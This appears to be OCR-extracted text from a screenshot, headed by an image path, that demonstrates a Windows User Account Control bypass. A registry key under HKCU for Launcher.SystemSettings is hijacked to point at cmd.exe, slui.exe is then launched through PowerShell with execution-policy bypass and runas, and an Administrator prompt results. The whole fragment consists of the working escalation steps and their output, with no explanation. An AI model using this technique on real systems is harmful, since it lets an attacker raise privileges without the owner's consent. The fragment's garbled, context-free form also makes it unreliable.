 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\Launcher.SystemSettings\Shell\Open\Command
Launcher.SystemSettings
Shell
Open
Command
shellex
lnkfile
Name Type Data
(Default) REG_SZ "C:\Windows\System32\cmd.exe"
DelegateExecute REG_SZ
C:\WINDOWS\system32\cmd.exe
C:\>powershell -ep bypass; start-process "C:\Windows\System32\slui.exe" -verb runas
C:\>
Administrator: C:\Windows\System32\cmd.exe
C:\WINDOWS\system32>